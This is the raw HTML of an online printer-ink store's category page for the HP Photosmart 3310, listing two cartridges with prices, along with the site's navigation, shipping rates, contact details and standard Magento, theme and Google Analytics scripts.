

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestinkandtoner.com/hp/photosmart/photosmart-3310
body_size: 14393
content:
 <!doctype html><html lang="en"><head > <meta charset="utf-8"/>
<meta name="title" content="Photosmart 3310 - photosmart - HP Ink and Toner Cartridges"/>
<meta name="description" content="Ink and toner for Brother, Canon, Epson, HP and Samsung printers."/>
<meta name="keywords" content="Ink cartridges, laser toner cartridges, Epson, Canon, Brother, HP, Samsung"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Photosmart 3310 - photosmart - HP Ink and Toner Cartridges</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://bestinkandtoner.com/static/version1672808123/_cache/merged/c686dd6c2fc20a8fa1641b40842c2293.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://bestinkandtoner.com/static/version1672808123/frontend/Smartwave/porto/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://bestinkandtoner.com/static/version1672808123/frontend/Smartwave/porto/en_US/css/print.css" />
<link  rel="stylesheet" type="text/css"  defer="defer" href="https://bestinkandtoner.com/static/version1672808123/_cache/merged/2111287ae4522fcd9578c9bd2e219878.css" />

<link  rel="icon" type="image/x-icon" href="https://bestinkandtoner.com/media/favicon/stores/1/logo.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://bestinkandtoner.com/media/favicon/stores/1/logo.png" />
<!-- Global site tag (gtag.js) - Google Analytics -->


<style type="text/css">
.opc-payment .payment-note{ display: block!important;}
</style>
<!--4b72ecdfda117882ba043ffc4d9659e9-->
 <!--hPxzohmwfKEZpUuWFLnnRkPKu3CiB15y-->      <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/> <link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet"><link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet"><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/> <link rel="stylesheet" type="text/css" media="all" href="https://bestinkandtoner.com/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">  <link rel="stylesheet" type="text/css" media="all" href="https://bestinkandtoner.com/media/porto/web/css/animate.optimized.css">  <link rel="stylesheet" type="text/css" media="all" href="https://bestinkandtoner.com/media/porto/web/css/header/type1.css"><link rel="stylesheet" type="text/css" media="all" href="https://bestinkandtoner.com/media/porto/web/css/custom.css"><link rel="stylesheet" type="text/css" media="all" href="https://bestinkandtoner.com/media/porto/configed_css/design_default.css"><link rel="stylesheet" type="text/css" media="all" href="https://bestinkandtoner.com/media/porto/configed_css/settings_default.css"> </head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://bestinkandtoner.com/static/version1672808123/frontend/Smartwave/porto/en_US/images/loader-2.gif"}}' id="html-body" class="page-with-filter page-products categorypath-hp-photosmart-photosmart-3310 category-photosmart-3310  layout-1140 wide catalog-category-view page-layout-2columns-left">           <div class="cookie-status-message" id="cookie-status">The store will not work correctly in the case when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>            <div class="page-wrapper">  <header class="page-header type1" >  <div class="panel wrapper"><div class="panel header">   <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="html: 'sales&#x40;ccs-digital.com'"></span>  <!-- /ko --></li>    <li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare" title="Compare Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}" ><em class="porto-icon-chart hidden-xs"></em> Compare (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)</a></li>  <li class="link authorization-link" data-label="or"><a href="https://bestinkandtoner.com/customer/account/login/" >Sign In</a></li> <li><a href="https://bestinkandtoner.com/">Home</a></li> <li><a href="https://bestinkandtoner.com/about-ccs-digital">About us</a></li> <li><a href="https://bestinkandtoner.com/faq">FAQ</a></li> <li><a href="https://bestinkandtoner.com/testimonial">Testimonials</a></li> <li><a href="https://bestinkandtoner.com/contact">Contact Us</a></li></ul></div></div><div class="header-main"><div class="header content header-row"><div class="header-left"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>     <a class="logo" href="https://bestinkandtoner.com/" title="CCS-Digital.com"> <img src="https://bestinkandtoner.com/media/logo/stores/1/Main_logo.png" alt="CCS-Digital.com" width="250"  /></a> </div><div class="header-center"><div class="search-area show-icon-tablet"><a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>   <div class="block block-search"><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://bestinkandtoner.com/catalogsearch/result/" method="get"><div class="field search"><div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://bestinkandtoner.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Search..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://bestinkandtoner.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div>  <div class="search-category" style="position:absolute; top: 0; right: 35px; width: 130px"><select id="mpsearch-category"> <option value="0">All Categories</option> <option value="3">HP Ink and Toner Cartridges</option> <option value="9">- Deskjet</option> <option value="8">- OfficeJet</option> <option value="261">- Laserjet</option> <option value="252">- OfficeJet PRO</option> <option value="245">- photosmart</option> <option value="1336">- Smart Tank</option> <option value="4">Canon Ink and Toner Cartridges</option> <option value="256">- Faxphone</option> <option value="249">- I</option> <option value="1120">- Imageclass D</option> <option value="258">- Imageclass MF</option> <option value="259">- LBP</option> <option value="1107">- Maxify</option> <option value="1333">- Pixma G Supertank/Megatank</option> <option value="1011">- Pixma ip series</option> <option value="1054">- Pixma IX series</option> <option value="1014">- Pixma M/MG series</option> <option value="1015">- Pixma MP series</option> <option value="1016">- Pixma MX series</option> <option value="1017">- Pixma PMFP, Pro, TR, TS</option> <option value="250">- Other</option> <option value="251">- S</option> <option value="5">Epson Ink Cartridges</option> <option value="96">- C-CX</option> <option value="1334">- Ecotank</option> <option value="102">- Expression XP</option> <option value="97">- N-NX</option> <option value="98">- R/RX</option> <option value="100">- Workforce</option> <option value="95">- Epson ink tanks</option> <option value="94">- Epson Ink bottles</option> <option value="93">- Epson Head Cleaner</option> <option value="6">Brother Ink and Toner Cartridges</option> <option value="83">- DCP</option> <option value="253">- HL</option> <option value="254">- Intellifax</option> <option value="84">- MFC</option> <option value="1335">- Megatank</option> <option value="262">Samsung Toner Cartridges</option> <option value="263">- ML</option> <option value="851">- Msys</option> <option value="746">- SCX</option> <option value="849">- SF</option></select></div>   <div id="mpsearch-js" style="display: none;"></div></div></div><div class="actions"><button type="submit" title="Search" class="action search"><span>Search</span></button></div></form></div></div></div></div><div class="header-right"><div class="header-contact"><div class="custom-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p><a href="tel:718-868-3000">(347)746-8370</a> | <a href="https://bestinkandtoner.com/contact">CONTACT US</a></p></div></div></div> <div data-block="minicart" class="minicart-wrapper cart-design-1"><a class="action showcart" href="https://bestinkandtoner.com/checkout/cart/" data-bind="scope: 'minicart_content'"><i class="minicart-icon porto-icon-mini-cart"></i> <span class="text">Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko --><!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko --></span> <span class="counter-label"><!-- ko i18n: 'items' --><!-- /ko --></span></span></a> <a class="showcart action-subtotal d-none" href="https://bestinkandtoner.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="cart-subtotal">Shopping Cart <span class="cart-price"><span class="amount" data-bind="html: getCartParam('subtotal_excl_tax')"><!-- ko if: !getCartParam('subtotal_excl_tax') --><!-- ko i18n: '€ 0.00' --><!-- /ko --><!-- /ko --></span></span></span></a>  <div class="block block-minicart empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div> </div></div></div></div>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">     <nav class="navigation sw-megamenu " role="navigation"><ul><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p>
Older Epson cartridges are slowly being discontinued. Don't get caught unprepared. Order in advance.
</p> 
</div></ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div> </header>    <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://bestinkandtoner.com/" title="Go to Home Page">Home</a> </li>  <li class="item category3"> <a href="https://bestinkandtoner.com/hp" title="">HP Ink and Toner Cartridges</a> </li>  <li class="item category245"> <a href="https://bestinkandtoner.com/hp/photosmart" title="">photosmart</a> </li>  <li class="item category560"> <strong>Photosmart 3310</strong> </li> </ul></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a>  <div class="page-title-wrapper"><h1 class="page-title"  id="page-title-heading"   aria-labelledby="page-title-heading&#x20;toolbar-amount" ><span class="base" data-ui-id="page-title-wrapper" >Photosmart 3310</span></h1> </div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="category-view">  </div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="hsmbXBuvdx78Pfsq" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --></div>          <div id="layer-product-list">                 <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":36,"url":"https:\/\/bestinkandtoner.com\/hp\/photosmart\/photosmart-3310","formKey":"hsmbXBuvdx78Pfsq","post":false}}'>   <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Sort By</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position"  selected="selected"  >Position</option> <option value="name"  >Product Name</option> <option value="price"  >Price</option> <option value="cartrigde_type"  >Cartridge Type</option> <option value="carttype"  >Cartridge Type</option></select>  <a title="Set&#x20;Descending&#x20;Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Set Descending Direction</span></a> </div>      <div class="modes">  <strong class="modes-label" id="modes-label">View as</strong>   <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"><span>Grid</span></strong>    <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>List</span></a>   </div>    <p class="toolbar-amount" id="toolbar-amount"> <span class="toolbar-number">2</span> Items </p>           <div class="field limiter"><label class="label" for="limiter"><span>Show</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="36"  selected="selected" >36</option> <option value="72" >72</option></select></div><span class="limiter-text">per page</span></div></div>    <div class="products wrapper grid columns4  products-grid"> <ol class="products list items product-items ">  <li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="product photo product-item-photo"><a href="https://bestinkandtoner.com/hp/photosmart/photosmart-3310/hp-02x6-hp02x6" tabindex="-1"> <img class="product-image-photo default_image " src="https://bestinkandtoner.com/media/catalog/product/cache/7d979b67c7905227360bcb3ec3835624/H/P/HP-02x6_2_1.jpg" width="300" height="400"/>   </a>  <!-- Dailydeal Product data --> <!-- Dailydeal Product End --></div><div class="product details product-item-details">  <strong class="product name product-item-name"><a class="product-item-link" href="https://bestinkandtoner.com/hp/photosmart/photosmart-3310/hp-02x6-hp02x6">HP-02x6/HP02x6</a></strong>      <div class="price-box price-final_price" data-role="priceBox" data-product-id="953" data-price-box="product-id-953">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-953"  data-price-amount="18" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$18.00</span></span>  </span>  </div>    <div class="product-item-inner"><div class="product actions product-item-actions">   <div class="actions-primary">  <form data-role="tocart-form" action="https://bestinkandtoner.com/checkout/cart/add/uenc/aHR0cHM6Ly9iZXN0aW5rYW5kdG9uZXIuY29tL2hwL3Bob3Rvc21hcnQvcGhvdG9zbWFydC0zMzEw/product/953/" method="post"><input type="hidden" name="product" value="953"><input type="hidden" name="uenc" value="aHR0cHM6Ly9iZXN0aW5rYW5kdG9uZXIuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlpWlhOMGFXNXJZVzVrZEc5dVpYSXVZMjl0TDJod0wzQm9iM1J2YzIxaGNuUXZjR2h2ZEc5emJXRnlkQzB6TXpFdy9wcm9kdWN0Lzk1My8,"> <input name="form_key" type="hidden" value="hsmbXBuvdx78Pfsq" /> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div> </div></div></div></div>  </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="product photo product-item-photo"><a href="https://bestinkandtoner.com/hp/photosmart/photosmart-3310/hp-02ch-hp02ch" tabindex="-1"> <img class="product-image-photo default_image " src="https://bestinkandtoner.com/media/catalog/product/cache/7d979b67c7905227360bcb3ec3835624/h/p/hp02_1.jpg" width="300" height="400"/>   </a>  <!-- Dailydeal Product data --> <!-- Dailydeal Product End --></div><div class="product details product-item-details">  <strong class="product name product-item-name"><a class="product-item-link" href="https://bestinkandtoner.com/hp/photosmart/photosmart-3310/hp-02ch-hp02ch">HP-02ch/HP02ch</a></strong>      <div class="price-box price-final_price" data-role="priceBox" data-product-id="756" data-price-box="product-id-756">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-756"  data-price-amount="3" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$3.00</span></span>  </span>  </div>    <div class="product-item-inner"><div class="product actions product-item-actions">   <div class="actions-primary">  <form data-role="tocart-form" action="https://bestinkandtoner.com/hp/photosmart/photosmart-3310/hp-02ch-hp02ch?options=cart" method="post"><input type="hidden" name="product" value="756"><input type="hidden" name="uenc" value="aHR0cHM6Ly9iZXN0aW5rYW5kdG9uZXIuY29tL2hwL3Bob3Rvc21hcnQvcGhvdG9zbWFydC0zMzEwL2hwLTAyY2gtaHAwMmNoP29wdGlvbnM9Y2FydA,,"> <input name="form_key" type="hidden" value="hsmbXBuvdx78Pfsq" /> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div> </div></div></div></div></li> </ol></div>   <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":36,"url":"https:\/\/bestinkandtoner.com\/hp\/photosmart\/photosmart-3310","formKey":"hsmbXBuvdx78Pfsq","post":false}}'>   <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Sort By</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position"  selected="selected"  >Position</option> <option value="name"  >Product Name</option> <option value="price"  >Price</option> <option value="cartrigde_type"  >Cartridge Type</option> <option value="carttype"  >Cartridge Type</option></select>  <a title="Set&#x20;Descending&#x20;Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Set Descending Direction</span></a> </div>      <div class="modes">  <strong class="modes-label" id="modes-label">View as</strong>   <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"><span>Grid</span></strong>    <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>List</span></a>   </div>    <p class="toolbar-amount" id="toolbar-amount"> <span class="toolbar-number">2</span> Items </p>           <div class="field limiter"><label class="label" for="limiter"><span>Show</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="36"  selected="selected" >36</option> <option value="72" >72</option></select></div><span class="limiter-text">per page</span></div></div>         </div></div><div class="sidebar sidebar-main mobile-sidebar"><div class="sidebar-content">    <div id="layered-filter-block-container" class="layered-filter-block-container"></div>  <div class="container">
    <div class="row">
        <div id="sidebarid" class="col-xs-12 left_list">
            <div class="about_img"><a href="/Affiliate-Reseller-Referral/" target="_blank" rel="noopener"><img src="https://bestinkandtoner.com/media/wysiwyg/bonus.jpg" alt="img" width="360" height="360"></a></div>
            <p class="all_brnd">All Brands</p>
            <div class="side_bar_brands"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="side_bar_brands">
<div class="widget block block-static-block">
<div class="hp_under_pro">
<ul class="hp_fill">
<li class="main_men"><a href="/epson"> EPSON</a>
<div class="hp_under_pro">
<ul>
<li><a href="https://bestinkandtoner.com/clean"> Printer head cleaning kit</a></li>
<!-- <li><a href="/catalogsearch/result/?q=Epson+ink+tanks"> Epson ink tanks</a></li> -->
</ul>
</div>
<div class="hp_under_pro">
<ul>
<li><a href="/catalogsearch/result/?q=Epson+Ink+bottles"> Ink bottles</a></li>
</ul>
</div>
<ul class="hp_fill">
<li class="main_men"><a href="/hp"> HP</a></li>
</ul>
<ul class="hp_fill">
<li class="main_men"><a href="/canon">CANON</a></li>
</ul>
<ul class="hp_fill">
<li class="main_men"><a href="/brother"> BROTHER</a></li>
</ul>
<ul class="hp_fill">
<li class="main_men"><a href="/samsung"> SAMSUNG</a></li>
</ul>
<!--
<ul class="hp_fill">
<li class="main_men"><a href="/cellphonecharger"> Android Cell Phone Charger</a></li>
</ul>  -->
</li></ul></div>
</div>
</div></div></div></div>
        </div>
    </div>
</div></div></div></div></main><footer class="page-footer"> <div class="footer"> <div class="footer-middle"><div class="container"> <div class="footer-ribbon"><span>More Information</span></div> <div class="row"><div class="col-lg-3"><div class="block">
    <div class="block-title"><strong>help</strong></div>
    <div class="block-content">
        <ul class="links">
            <li><em class="porto-icon-angle-right theme-color"></em><a title="About us" href="/about-ccs-digital/">About us</a></li>
            <li><em class="porto-icon-angle-right theme-color"></em><a title="Contact us" href="/contact/">Contact us</a></li>
            <li><em class="porto-icon-angle-right theme-color"></em><a title="Customer Service" href="/customer-service/">Customer Service</a></li>
            <li><em class="porto-icon-angle-right theme-color"></em><a title="Our Warranty" href="/ink-and-toner-cartridge-warranty/">Our Warranty</a></li>
            <li><em class="porto-icon-angle-right theme-color"></em><a title="Payment Methods" href="/other-payments/">Payment Methods</a></li>
            <li><em class="porto-icon-angle-right theme-color"></em><a title="Bonuses" href="/CCS-Digital-Bonuses/">Bonuses</a></li>
            <li><em class="porto-icon-angle-right theme-color"></em><a title="Refer A Friend - Affiliate - Reseller" href="/Affiliate-Reseller-Referral/">Refer A Friend - Affiliate - Reseller</a></li>
        </ul>
    </div>
</div></div><div class="col-lg-3"><div class="block">
<div class="block-title"><strong>ACCOUNT</strong></div>
<div class="block-content">
<ul class="links">
<li><a title="my account" href="https://bestinkandtoner.com/customer/account/">my account</a></li>
</ul>
</div>
<div class="block-title"><strong>Articles &amp; Information</strong></div>
<div class="block-content">
<ul class="links">
<li><a title=" Printers &amp; Ink Cartridges" href="https://bestinkandtoner.com/ink-and-printer-articles/"> Printers &amp; Ink Cartridges</a></li>
<li><a title=" Free Recommended Products" href="https://bestinkandtoner.com/free-and-recommended-products/"> Free Recommended Products</a></li>
<li><a title=" Free Site Design and Excel Lessons" href="https://bestinkandtoner.com/free-website-building-and-Excel-lessons/"> Free Site Design and Excel Lessons</a></li>
<li><a title=" Resources for disabled entrepreneurs" href="https://bestinkandtoner.com/disabled-entrepreneurs/"> Resources for disabled entrepreneurs</a></li>
</ul>
</div>
</div></div><div class="col-lg-3"><div class="block">
    <div class="block-title"><strong>flat shipping rate</strong></div>
    <p class="footer_shipping_rate"><strong>US Postal Shipping:</strong><br>
        $1.00-$9.99 : $4<br>
        $10.00-$11.99 : $6<br>
        $12 and up : $8<br><br>

        <strong>Canada Airmail:</strong><br>

        $1.00-$49.99 : $25<br>
        $50 and up : $35<br>
        Canada shipping rebate given after actual cost has been determined.

    </p>

</div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
<div class="block-title"><strong>Customer service</strong></div>
<div class="block-content">
<ul class="contact-info">
<li>
<p><strong>Address: </strong>2412 Oceancrest <br>Blvd Far Rockaway, NY 11691</p>
</li>
<li>
<p><strong>Phone: </strong>(718)868-3000</p>
</li>
<li>
<p><strong>Email: </strong><a href="mailto:sales@ccs-digital.com">sales@ccs-digital.com</a></p>
</li>
<li>
<p><strong>Working Days/Hours: </strong><br>Sunday 10:00 AM to 9:00 PM<br>Mon-Thu 9:00 AM to 9:00 PM<br>Friday 9:00 AM to 3:00 PM</p>
</li>
</ul>
<br><!--<a href="/CCS-newsletter"><strong>Latest Newsletter</strong></a>--></div>
</div></div></div></div></div></div> <div class="footer-bottom"><div class="container"> <div class="custom-block f-right"><div class="container">
<div class="row">
<div class="col-lg-3 social-icons">&nbsp;</div>
<div class="col-lg-6 payment_methods">
<p><img src="https://bestinkandtoner.com/media/wysiwyg/smartwave/porto/footer/payments.png" alt=""></p>
</div>
<div class="col-lg-3 copyright_text">
<div class="">
<p>©Copyright 2019 by ccs-digital.com. All Rights Reserved.</p>
</div>
</div>
</div>
<div class="col-lg-12 subscribenews">
<p>Email for the secret code to 5% off orders of $20 and up and other discounts.</p>
</div>
</div></p>
</div>
</div>``</div> <address></address></div></div></div><a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer>  </div>
<script> var BASE_URL = 'https\u003A\u002F\u002Fbestinkandtoner.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fbestinkandtoner.com\u002Fstatic\u002Fversion1672808123\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_US' };</script>
<script  type="text/javascript"  src="https://bestinkandtoner.com/static/version1672808123/_cache/merged/2c9c9d5c5cf19d371e55dc451fdea49f.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-16067054-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-16067054-4');
</script>
<script type="text/javascript">
var redirect_cart = false;
 var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel': 'owl.carousel/owl.carousel',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'owlcarousel': {
          deps: ['jquery']
        },
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    var scrolled = false;
    $(window).scroll(function(){
        if($(window).width()>=992){
            if(160<$(window).scrollTop() && !scrolled){
                $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                $('.page-header').addClass("sticky-header");
                scrolled = true;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                  var minicart = $('.page-header .minicart-wrapper').detach();
                  $('.page-header .navigation').append(minicart);

                                    var logo_image = $('<div>').append($('.page-header .header .logo').clone()).html();
                  $('.page-header .navigation').prepend('<div class="sticky-logo">'+logo_image+'</div>');
                   }
                                 $(".sticky-logo img").attr("src","https://bestinkandtoner.com/media/porto/sticky_logo/default/Main_logo.png");
                  }
            if(160>=$(window).scrollTop() && scrolled){
                $('.page-header.sticky-header').css("height",'auto');
                $('.page-header').removeClass("sticky-header");
                scrolled = false;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  var minicart;
                  minicart = $('.page-header .navigation .minicart-wrapper').detach();
                  $('.minicart-place').after(minicart);
                  $('.minicart-place').remove();
                  $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

                                      $('.page-header .navigation > .sticky-logo').remove();
                   }
            }
        }
        if($('body').hasClass('mobile-sticky')) {
            if($(window).width()<=991){
                if(130<$(window).scrollTop() && !scrolled){
                  $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                  $('.page-header').addClass("sticky-header");
                  scrolled = true;
                }
                if(130>=$(window).scrollTop() && scrolled){
                  $('.page-header.sticky-header').css("height",'auto');
                  $('.page-header').removeClass("sticky-header");
                  scrolled = false;
                }
            }
        }
    });
    $(window).resize(function(){
      var b_w = $(window).width();
      if(b_w <= 991){
        if($('.page-header .navigation .minicart-wrapper').length > 0) {
          var minicart;
          minicart = $('.page-header .navigation .minicart-wrapper').detach();
          $('.minicart-place').after(minicart);
          $('.minicart-place').remove();
          $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
        }
      }
    });
 });</script>
